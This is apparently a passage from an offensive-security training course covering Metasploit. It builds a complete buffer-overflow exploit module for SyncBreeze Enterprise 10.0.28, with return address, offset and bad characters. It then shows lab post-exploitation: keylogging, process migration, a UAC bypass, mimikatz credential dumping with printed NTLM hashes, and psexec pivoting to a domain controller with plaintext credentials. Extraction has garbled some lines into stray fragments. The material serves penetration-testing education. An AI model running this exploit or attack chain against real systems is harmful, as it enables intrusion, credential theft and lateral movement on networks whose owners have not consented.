[*] Starting interaction with 6...
meterpreter >
```

```
Listing 785 - Changing to a different transport type
```
We successfully switched transports, created a new meterpreter session, and shut down the old one.

### *22.3.7.1 Exercises*

- 1. Create a staged and a non-staged Linux binary payload to use on your Kali system.
- 2. Setup a Netcat listener and run the non-staged payload. Does it work?
- 3. Setup a Netcat listener and run the staged payload. Does it work?
- 4. Get a Meterpreter shell on your Windows system. Practice file transfers.
- 5. Inject a payload into plink.exe. Test it on your Windows system.
- 6. Create an executable file running a Meterpreter payload and execute it on your Windows system.
- 7. After establishing a Meterpreter connection, setup a new transport type and change to it.

# 22.4 Building Our Own MSF Module

Even the most unskilled programmer can build a custom MSF module. The Ruby language and exploit structure are clear, straightforward, and very similar to Python. To show how this works, we will port our SyncBreeze Python exploit to the Metasploit format, using an existing exploit in the framework as a template and copying it to the established folder structure under the **home** directory of the root user.

```
kali@kali:~$ sudo mkdir -p /root/.msf4/modules/exploits/windows/http
|kali@kali:~$ sudo cp /usr/share/metasploit-
framework/modules/exploits/windows/http/disk_pulse_enterprise_get.rb 
/root/.msf4/modules/exploits/windows/http/syncbreeze.rb
```
kali@kali:~/.msf4/modules/exploits/windows/http\$ **sudo nano /root/.msf4/modules/exploits/windows/http/syncbreeze.rb**

*Listing 786 - Creating a template for the exploit* 

To begin, we will update the header information, including the name of the module, its description, author, and external references.

'Name' => 'SyncBreeze Enterprise Buffer Overflow', 'Description' => %q( This module ports our python exploit of SyncBreeze Enterprise 10.0.28 to MSF.



```
), 
'License' => MSF_LICENSE, 
'Author' \Rightarrow [ 'Offensive Security', 'offsec' ],
'References' =>
  \Gamma [ 'EDB', '42886' ] 
   ],
```
*Listing 787 - Metasploit module header information* 

In the next section, we will select the default options. In this case, we will set *EXITFUNC* to "thread" and specify the bad characters we found, which are \x00\x0a\x0d\x25\x26\x2b\x3d. Finally, in the *Targets* section, we will specify the version of SyncBreeze along with the address of the JMP ESP instruction and the offset used to overwrite EIP.

```
'DefaultOptions' => 
  { 
     'EXITFUNC' => 'thread' 
  }, 
'Platform' => 'win',
'Payload' => 
  { 
     'BadChars' => "\x00\x0a\x0d\x25\x26\x2b\x3d", 
     'Space' => 500 
  }, 
'Targets' => 
  \Gamma [ 'SyncBreeze Enterprise 10.0.28', 
       { 
         'Ret' => 0x10090c83, # JMP ESP -- libspp.dll 
         'Offset' => 780 
       }] 
  ],
```
*Listing 788 - Metasploit module options and settings* 

Next, we will update the *check* function, which is done by performing a HTTP GET request to the URL /. On a vulnerable system, the result contains the text "Sync Breeze Enterprise v10.0.28".

```
def check 
   res = send_request_cgi( 
     'uri' => '/', 
     'method' => 'GET' 
  \lambda if res && res.code == 200 
       product_name = res.body.scan(/(Sync Breeze Enterprise v[^<]*)/i).flatten.first 
       if product_name =~ /10\.0\.28/
              return Exploit::CheckCode::Appears 
     end 
   end 
   return Exploit::CheckCode::Safe 
end 
                                |
```


The final section is the exploit itself. First, we will create the exploit string, which uses the offset and the memory address for the JMP ESP instruction along with a NOP sled and the payload. Then we'll send the crafted malicious string through an HTTP POST request using the /login URL as in the original exploit. We will populate the HTTP POST *username* variable with the exploit string:

```
def exploit 
   print_status("Generating exploit...") 
   exp = rand_text_alpha(target['Offset']) 
   exp << [target.ret].pack('V') 
  exp \lt rand_text(4)
   exp << make_nops(10) # NOP sled to make sure we land on jmp to shellcode 
   exp << payload.encoded 
  print status("Sending exploit...")
   send_request_cgi( 
     'uri' => '/login', 
     'method' => 'POST', 
     'connection' => 'keep-alive', 
    'vars_post' \Rightarrow {
              'username' => "#{exp}", 
              'password' => "fakepsw" 
            } 
   ) 
   handler 
   disconnect 
end
```
*Listing 790 - Exploit function of the Metasploit module* 

Putting all the parts together gives us a complete Metasploit exploit module for the SyncBreeze Enterprise vulnerability:

```
## 
# This module requires Metasploit: http://metasploit.com/download 
# Current source: https://github.com/rapid7/metasploit-framework 
## 
class MetasploitModule < Msf::Exploit::Remote 
| Rank = ExcellentRanking 
   include Msf::Exploit::Remote::HttpClient 
  def initialize(info = \{\}) super(update_info(info, 
       'Name' => 'SyncBreeze Enterprise Buffer Overflow', 
       'Description' => %q( 
         This module ports our python exploit of SyncBreeze Enterprise 10.0.28 to MSF. 
       ), 
      'License' => MSF_LICENSE,
      'Author' \Rightarrow [ 'Offensive Security', 'offsec' ],
      'References' =>
        \sqrt{ } [ 'EDB', '42886' ]
```


```
ly.scan(/(Sync Breeze En<br>\.0\.28/<br>!eckCode::Appears<br>:Safe
         ], 
       'DefaultOptions' => 
         { 
           'EXITFUNC' => 'thread' 
         }, 
       'Platform' => 'win', 
       'Payload' => 
         { 
           'BadChars' => "\x00\x0a\x0d\x25\x26\x2b\x3d", 
           'Space' => 500 
         }, 
       'Targets' => 
        \lfloor [ 'SyncBreeze Enterprise 10.0.28', 
            \mathcal{L} 'Ret' => 0x10090c83, # JMP ESP -- libspp.dll 
                'Offset' => 780 
              }] 
         ], 
       'Privileged' => true, 
       'DisclosureDate' => 'Oct 20 2019', 
       'DefaultTarget' => 0)) 
     register_options([Opt::RPORT(80)]) 
  end 
  def check 
     res = send_request_cgi( 
 'uri' => '/', 
 'method' => 'GET' 
     ) 
     if res && res.code == 200 
        product_name = res.body.scan(/(Sync Breeze Enterprise v[^{x}]*)/i).flatten.first
        if product name =~ /10.0\.28/
              return Exploit::CheckCode::Appears 
         end 
     end 
 return Exploit::CheckCode::Safe 
| end 
  def exploit 
    print_status("Generating exploit...") 
    exp = rand_text_alpha(target['Offset']) 
    exp << [target.ret].pack('V') 
    exp \lt\lt{} rank_t(x) exp << make_nops(10) # NOP sled to make sure we land on jmp to shellcode 
     exp << payload.encoded 
     print_status("Sending exploit...") 
     send_request_cgi( 
      'uri' => '/\text{login}',
       'method' => 'POST', 
       'connection' => 'keep-alive',
```


```
'vars post' => \{'username' => "#{exp}",
               'password' => "fakepsw" 
 } 
     ) 
     handler 
     disconnect 
   end 
end
```


With the exploit complete, we can start Metasploit and search for it.

```
kali@kali:~$ sudo msfconsole -q
[*] Starting persistent handler(s)...
msf5 > search syncbreeze
Matching Modules 
================ 
Name Disclosure Date Rank Check
Description 
---- --------------- ---- ----- -------
---- 
exploit/windows/fileformat/syncbreeze_xml 2017-03-29 normal No Sync 
Breeze Enterprise 9.5.16 - Import Command Buffer Overflow 
exploit/windows/http/syncbreeze/syncbreeze 2019-10-20 excellent Yes 
SyncBreeze Enterprise Buffer Overflow 
exploit/windows/http/syncbreeze_bof 2017-03-15 great Yes Sync 
Breeze Enterprise GET Buffer Overflow 
msf5 > use exploit/windows/http/syncbreeze/syncbreeze
msf5 exploit(windows/http/syncbreeze/syncbreeze) >
```
*Listing 792 - Locating the custom exploit* 

We notice that the search for *syncbreeze* now contains three results and that the second result is our custom exploit. Next we'll choose a payload, set up the required parameters, and perform a **|**vulnerability check.

```
msf5 exploit(windows/http/syncbreeze/syncbreeze) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse tcp
msf5 exploit(windows/http/syncbreeze/syncbreeze) > set RHOSTS 10.11.0.22
RHOSTS => 10.11.0.22 
msf5 exploit(windows/http/syncbreeze/syncbreeze) > set LHOST 10.11.0.4
LHOST => 10.11.0.4
msf5 exploit(windows/http/syncbreeze/syncbreeze) > check
[*] 10.11.0.22:80 - The target appears to be vulnerable.
```


*Listing 793 - Setting up parameters and checking exploitability* 

Finally, we launch our exploit to gain a reverse shell.

```
msf5 exploit(windows/http/syncbreeze/syncbreeze) > exploit
[*] Started reverse TCP handler on 10.11.0.4:4444
[*] Generating exploit...
[*] Sending exploit... 
[*] Sending stage (179779 bytes) to 10.11.0.22 
[\star] Meterpreter session 2 opened (10.11.0.4:4444 -> 10.11.0.22:1923) at 05:19:32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM 
meterpreter >
```
*Listing 794 - Exploitation of SyncBreeze using custom MSF module* 

Excellent. It's working perfectly. We have a shell thanks to our new Metasploit exploit module.

### *22.4.1.1 Exercise*

1. Create a new Metasploit module for your SyncBreeze exploit.

# 22.5 Post-Exploitation with Metasploit

Once we gain access to a target machine, we can move on to the post-exploitation phase where we gather information, take steps to maintain our access, pivot to other machines, etc.

The Metasploit Framework has several interesting post-exploitation features and modules that can simplify many aspects of the post-exploitation process. In addition to the built-in Meterpreter commands, a number of post-exploitation MSF modules have been written that take an active session as an argument.

Let's take a closer look at some of these post-exploitation features.

*Make it a habit to invoke the help command from a Meterpreter session and explore the possible actions. Be sure to do this regularly as the framework is always under heavy development and new options are added on a regular basis.*  **|**

### *22.5.1 Core Post-Exploitation Features*

As we have seen earlier, we can navigate the file system and list the OS and user information along with running processes on the compromised host. We can also both upload and download files directly from the Meterpreter command prompt.

Additional basic post-exploitation features are available from meterpreter, which includes the option of taking screenshots of the compromised desktop through the *screenshot* command:

```
meterpreter > screenshot
Screenshot saved to:/root/.msf4/modules/exploits/windows/http/syncbreeze/beVjSnrB.jpeg
meterpreter >
```
*Listing 795 - Taking a screenshot of the compromised host desktop* 

A truncated version of the screenshot can be seen in Figure 2:



*Figure 2: Screenshot taken with meterpreter* 

An ability like this could allow us to capture pictures of sensitive user actions that might otherwise be difficult to discover. Meterpreter also allows us to start a keylogger and detect active user keystrokes with **keyscan\_start**, **keyscan\_dump**, and **keyscan\_stop**.

```
OS-93047 Deepanshu Sharma
meterpreter > keyscan_start
Starting the keystroke sniffer ... 
meterpreter > keyscan_dump
Dumping captured keystrokes... 
ipconfig<CR>
whoami<CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer... 
|meterpreter >
```
*Listing 796 - Keylogging the compromised user* 

Additional basic post-exploitation features include listing the idle time of the current user and turning on the microphone or webcam, which is why most security people keep their webcams covered at all times.

When performing actions like keylogging, it is important to take the context of the current meterpreter sessions into account. When we exploited the SyncBreeze application, we obtained a reverse shell running in the context of the *NT SYSTEM* user. In order to capture key strokes from a regular user, we will have to migrate our shell process to the user context we are targeting.

Let's discuss the process of changing context.



## *22.5.2 Migrating Processes*

When we compromise a host, our meterpreter payload is executed inside the process of the application we attack. If the victim closes that process, our access to the machine is closed as well. Using the **migrate** command, we can move the execution of our meterpreter to different processes.

To do this, we first run **ps** to view all running processes and then pick one, like explorer.exe, and issue the **migrate** command.

```
meterpreter > ps
Process List 
============ 
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ---- 
... 
3116 904 WmiPrvSE.exe 
3164 3568 shell_reverse_msf_encoded.exe x86 1 corp\offsec 
C:\Users\Offsec.corp\Desktop\shell_reverse_msf_encoded.exe 
3224 808 msdtc.exe 
3360 1156 sihost.exe x86 1 corp\offsec
C:\Windows\System32\sihost.exe 
3544 808 syncbrs.exe 
3568 1960 explorer.exe x86 1 corp\offsec 
C:\Windows\explorer.exe
3820 808 svchost.exe x86 1 corp\offsec 
C:\Windows\System32\svchost.exe 
... 
meterpreter > migrate 3568
[*] Migrating from 3164 to 3568...
[*] Migration completed successfully. 
                    Listing 797 - Migrating into the explorer.exe process
```
Note that we are only able to migrate into a process executing at the same privilege and integrity level or lower than that of our current process. In the case of Sync Breeze, since we are running a Meterpreter payload with maximum privileges (*NT SYSTEM*), our choices are plentiful and we can migrate our shell to different user contexts by selecting a target process accordingly. **|**

## *22.5.3 Post-Exploitation Modules*

In addition to native commands and actions present in the core APIs of the Meterpreter, there are several post-exploitation modules we can deploy against an active session. Sessions that were created by execution of a client-side attack will likely provide us only with an unprivileged shell. But if the target user is a member of the local administrators group, we can elevate our shell to a high integrity level if we bypass User Account Control (UAC). In the previous example, we migrated our meterpreter shell to an **explorer.exe** process that is running at medium integrity. In the following steps, we will assume that we have gathered this shell through a client side attack.

A search for UAC bypass modules yields quite a few results. However, since in our example the compromised host is our Windows 10 Fall Creators Update client machine, we will focus on the bypassuac\_injection\_winsxs module as it works well on this version of Windows. We will select the module and list its options. This reveals a single parameter named *SESSION*, which is the target Meterpreter session. Setting the session to our active Meterpreter session with **set SESSION 10** and running **exploit** will essentially pipe the exploit through the active session to the vulnerable host:

msf5 > **use exploit/windows/local/bypassuac\_injection\_winsxs**

```
r on 10.11.0.4:4444<br>may be vulnerable.<br>evel...<br>wup! Continuing...<br>setting, continuing...<br>...<br>to the filesystem...<br>lows Publisher Certifica<br>.oad in to process: 5800
msf5 exploit(windows/local/bypassuac_injection_winsxs) > show options
Module options (exploit/windows/local/bypassuac_injection_winsxs): 
    Name Current Setting Required Description 
    ---- --------------- -------- ----------- 
    SESSION yes The session to run this module on. 
Exploit target: 
    Id Name 
   - - 0 Windows x86 
msf5 exploit(windows/local/bypassuac_injection_winsxs) > set SESSION 10
SESSION => 10 
msf5 exploit(windows/local/bypassuac_injection_winsxs) > exploit
[*] Started reverse TCP handler on 10.11.0.4:4444 
[+] Windows 10 (Build 16299). may be vulnerable. 
[*] UAC is Enabled, checking level... 
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default 
[+] BypassUAC can bypass this setting, continuing...
[*] Creating temporary folders...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into... 
|[+] Successfully injected payload in to process: 5800 
[*] Sending stage (179779 bytes) to 10.11.0.22 
[*] Meterpreter session 11 opened (10.11.0.4:4444 -> 10.11.0.22:53870)
meterpreter >
```
*Listing 798 - Executing a UAC bypass using the meterpreter session* 

Besides being able to background an active session and execute modules through it, we can also load extensions directly inside the active session with the **load** command.

One great example of this is the PowerShell extension,<sup>717</sup> which enables the use of PowerShell. With this module, we can execute PowerShell commands and scripts, or launch an interactive

<sup>717 (</sup>Carlos Perez, 2016), https://www.darkoperator.com/blog/2016/4/2/meterpreter-new-windows-powershell-extension



PowerShell command prompt. In Listing 799, we **load powershell** and list the available subcommands.

```
meterpreter > load powershell
Loading extension powershell...Success. 
meterpreter > help powershell
Powershell Commands 
=================== 
    Command Description 
     ------- ----------- 
    powershell_execute Execute a Powershell command string 
    powershell_import Import a PS1 script or .NET Assembly DLL 
    powershell_shell Create an interactive Powershell prompt 
                          Listing 799 - Loading the PowerShell extension
```
As an example, let's use the **powershell\_execute** command to retrieve the PowerShell version through the *\$PSVersionTable.PSVersion* global variable.

```
meterpreter > powershell_execute "$PSVersionTable.PSVersion"
[+] Command execution completed:
Major Minor Build Revision 
      ----- ----- ----- -------- 
5 1 16299 248 
meterpreter >
```
*Listing 800 - Executing a PowerShell command* 

Mimikatz is incredibly useful as well and luckily, an implementation of it is available as a Meterpreter extension. In this example, we will run the extension with **load kiwi**. Since mimikatz requires SYSTEM rights, we will run **getsystem** to automatically acquire SYSTEM privileges from our current high integrity shell (in the context of the offsec user). Finally, we will dump the system credentials with **creds\_msv**:

```
meterpreter > load kiwi
Loading extension kiwi... 
Success. 
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). 
meterpreter > creds_msv
[+] Running as SYSTEM 
[*] Retrieving msv credentials 
msv credentials 
=============== 
Username Domain NTLM SHA1
DPAPI 
-------- ------ ---- ---- 
----- 
                          |
```
CLIENT251\$ corp 4d4ae0e7cb16d4cfe6a91412b3d80ed4 5262a3692e319ca71ac2dfdb2f758e502adbf154 offsec corp e2b475c11da2a0748290d87aa966c327 8c77f430e4ab8acb10ead387d64011c76400d26e c10c264a27b63c4e66728bbef4be8aab

meterpreter >

*Listing 801 - Using mimikatz from meterpreter* 

## *22.5.4 Pivoting with the Metasploit Framework*

After compromising a target, we can *pivot* from that system to additional targets. We can pivot from within the MSF, which is convenient, but lacks the flexibility of manual pivoting techniques.

For example, let's leverage our existing Meterpreter session to enumerate the internal network's Active Directory infrastructure and pivot to other machines.

To begin, we notice that the compromised windows client has two network interfaces.

```
C:\Users\offsec>ipconfig
Windows IP Configuration 
Ethernet adapter Ethernet1: 
    Connection-specific DNS Suffix . : 
    Link-local IPv6 Address . . . . . : fe80::49e9:5c50:265f:6600%4 
    IPv4 Address. . . . . . . . . . . : 192.168.1.111
    Subnet Mask . . . . . . . . . . . : 255.255.255.0 
    Default Gateway . . . . . . . . . : 192.168.1.1 
Ethernet adapter Ethernet0: 
    Connection-specific DNS Suffix . : 
    IPv4 Address. . . . . . . . . . . : 10.11.0.22
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
    Default Gateway . . . . . . . . . : 10.11.0.2 
C:\Users\offsec.corp>
```
*Listing 802 - Dual interfaces on compromised client* 

We will use **route** and **add** to create a path to the alternate internal network subnet we discovered. We will also specify the session ID that this route will apply to: **|**

```
msf5 > route add 192.168.1.0/24 11
[*] Route added 
msf5 > route print
IPv4 Active Routing Table 
========================= 
  Subnet Netmask Gateway
 ------ ------- ------- 
   192.168.1.0 255.255.255.0 Session 11 
                           Listing 803 - Adding a new route
```


With a path created to the internal network, we can now enumerate this subnet. Since we already know the IP address of the domain controller, we will perform a limited port scan of it using the **portscan/tcp** module.

```
msf5 > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.1.110
RHOSTS => 192.168.1.110 
msf5 auxiliary(scanner/portscan/tcp) > set PORTS 445,3389
PORTS => 445,3389 
msf5 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.1.110: - 192.168.1.110:3389 - TCP OPEN
\lceil + \rceil 192.168.1.110: - 192.168.1.110:445 - TCP OPEN
[*] 192.168.1.110: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed 
msf5 auxiliary(scanner/portscan/tcp) >
```
*Listing 804 - Portscanning an internal IP address* 

Since we previously discovered valid administrative credentials for the domain controller, we may now attempt a pivot to a domain controller through the use of the **smb/psexec** module. We need to specify credentials by specifying values for *SMBDomain*, *SMBUser*, and *SMBPass* as shown below.

```
msf5 > use exploit/windows/smb/psexec
```

```
) > set SMBUser je<br>
(c_psh) > set SMBPass Qw<br>
(c_psh) > set RHOSTS 192<br>
(c_psh) > set payload wi
msf5 exploit(windows/smb/psexec_psh) > set SMBDomain corp
SMBDomain => corp
msf5 exploit(windows/smb/psexec_psh) > set SMBUser jeff_admin
SMBUser => jeff_admin 
msf5 exploit(windows/smb/psexec_psh) > set SMBPass Qwerty09!
SMBPass => Qwerty09! 
msf5 exploit(windows/smb/psexec_psh) > set RHOSTS 192.168.1.110
RHOSTS => 192.168.1.110 
msf5 exploit(windows/smb/psexec_psh) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp 
msf5 exploit(windows/smb/psexec_psh) > set LHOST 192.168.1.110
LHOST => 192.168.1.110 
msf5 exploit(windows/smb/psexec_psh) > set LPORT 444
LPORT => 444
msf5 exploit(windows/smb/psexec_psh) > exploit
[*] 192.168.1.110:445 - Connecting to the server...
[*] 192.168.1.110:445 - Authenticating to 192.168.1.110:445|corp as user 
'jeff_admin'... 
[*] 192.168.1.110:445 - Selecting PowerShell target 
                                 |
```


 $[*]$  192.168.1.110:445 - Executing the payload... [+] 192.168.1.110:445 - Service start timed out, OK if running a command or nonservice executable... [\*] Started bind TCP handler against 192.168.1.110:444 [\*] Sending stage (180291 bytes) to 192.168.1.110 [\*] **Meterpreter session 5 opened (10.11.0.4-10.11.0.22:0 -> 192.168.1.110:444)**

meterpreter >

*Listing 805 - Using PsExec from Metasploit* 

It's important to note that the added route will only work with established connections. Because of this, the new shell on the domain controller must be a bind shell, thus allowing us to use the set route to connect to it. A reverse shell payload would not be able to find its way back to our attacking system because the domain controller does not have a route defined for our network. In this manner, we were able to obtain a meterpreter shell from the domain controller on the internal network we would otherwise not be able to reach directly.

As an alternative to adding routes manually, we can use the **autoroute** post-exploitation module, which can set up pivot routes through an existing meterpreter session automatically. Listing 806 demonstrates how the module is invoked.

```
t)<br>
oo Netmask (IPv4<br>
res The session to<br>
Subnet (IPv4,<br>
ite) > sessions -l<br>
N
msf5 exploit(multi/handler) > use multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute): 
   Name Current Setting Required Description 
   ---- --------------- -------- ----------- 
   CMD autoadd yes Specify the autoroute command (Accepted: add, 
autoadd, print, delete, default) 
   NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as 
"/24" 
   SESSION yes The session to run this module on. 
  SUBNET 10.10.10.0) no Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > sessions -l
Active sessions 
=============== 
Id Name Type Information
Connection 
-- ---- ---- ----------- ---------
-
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN10-X86 10.11.0.4:5555 -> 
10.11.0.22:1883 (10.11.0.22) 
msf5 post(multi/manage/autoroute) > set session 4
session \Rightarrow 4
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module. 
[*] Running module against CLIENT251 
                            |
```


[\*] Searching for subnets to autoroute. [+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table. [+] Route added to subnet 10.11.0.0/255.255.0.0 from host's routing table. [+] Route added to subnet 169.254.0.0/255.255.0.0 from Fortinet virtual adapter. [\*] Post module execution completed msf5 post(multi/manage/autoroute) >

*Listing 806 - Invoking autoroute module* 

We can also combine routes with the **server/socks4a** module to configure a SOCKS proxy. This allows applications outside the Metasploit Framework to tunnel through the pivot. To do so, we first set the module to use the localhost for the proxy:

msf5 post(multi/manage/autoroute) > **use auxiliary/server/socks4a** msf5 auxiliary(server/socks4a) > **show options** Module options (auxiliary/server/socks4a): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The address to listen on SRVPORT 1080 yes The port to listen on. Auxiliary action: Name Description ---- ----------- Proxy msf5 auxiliary(server/socks4a) > **set SRVHOST 127.0.0.1** SRVHOST => 127.0.0.1 msf5 auxiliary(server/socks4a) > **exploit -j** [\*] Auxiliary module running as background job 0. [\*] Starting the socks4a proxy server

*Listing 807 - Setting up a SOCKS proxy using the autoroute* 

We can now update our ProxyChains configuration file (/etc/proxychains.conf) to take advantage **|**of the SOCKS proxy. This is done by adding a configuration line as shown in Listing 808 below.

```
kali@kali:~$ sudo echo "socks4 127.0.0.1 1080" >> /etc/proxychains.conf
                          Listing 808 - Configuring ProxyChains to use correct port
```
Finally, we can use **proxychains** to run an application like **rdesktop** to obtain GUI access from our Kali Linux system to the domain controller on the internal network.

```
kali@kali:~$ sudo proxychains rdesktop 192.168.1.110
ProxyChains-3.1 (http://proxychains.sf.net) 
Autoselected keyboard map en-us 
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.110:3389-<><>-OK 
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ? 
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.110:3389-<><>-OK
```
#### Connection established using SSL.

WARNING: Remote desktop does not support colour depth 24; falling back to 16 *Listing 809 - Gaining remote desktop access inside the internal network* 

Next, the rdesktop client opens and allows us to log in to the domain controller as shown in Figure 3:



*Figure 3: Remote desktop access from Kali Linux to internal network* 

We can also use a similar technique for port forwarding using the **portfwd** command from inside a meterpreter session, which will forward a specific port to the internal network.

```
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args] 
|
```
OPTIONS:

```
 -L <opt> Forward: local host to listen on (optional). Reverse: local host to conn 
 -R Indicates a reverse port forward. 
 -h Help banner. 
 -i <opt> Index of the port forward entry to interact with (see the "list" command 
-l <opt> Forward: local port to listen on. Reverse: local port to connect to.
 -p <opt> Forward: remote port to connect to. Reverse: remote port to listen on. 
 -r <opt> Forward: remote host to connect to.
